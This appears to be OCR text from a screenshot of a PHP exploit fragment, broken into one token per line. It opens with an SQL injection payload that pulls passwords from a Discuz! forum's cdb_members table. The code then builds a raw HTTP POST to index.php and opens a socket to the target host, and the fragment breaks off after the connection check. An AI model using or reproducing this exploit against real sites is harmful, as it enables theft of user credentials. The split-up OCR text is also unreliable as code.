
1,password,3,password/**/from/**/cdb_members
$data
=
"POST /"
.
$path
.
"/index.php"
.
" 
HTTP/1.1\r\n"
;
$data
.
=
"Accept: */*\r\n"
;
$data
.
=
"Accept-Language: zh-cn\r\n"
;
$data
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;
$data
.
=
"User-Agent: wap\r\n"
;
$data
.
=
"Host: "
.
$host
.
"\r\n"
;
$data
.
=
"Content-length: 
"
.
strlen
(
$content
)
.
"\r\n"
;
$data
.
=
"Connection: Close\r\n"
;
$data
.
=
"\r\n"
;
$data
.
=
$content
.
"\r\n\r\n"
;
$ock
=
fsockopen
(
$host
,
$port
)
;
if
(
!
$ock
)
{
echo
'No response from '
.
$host
;
die
;
}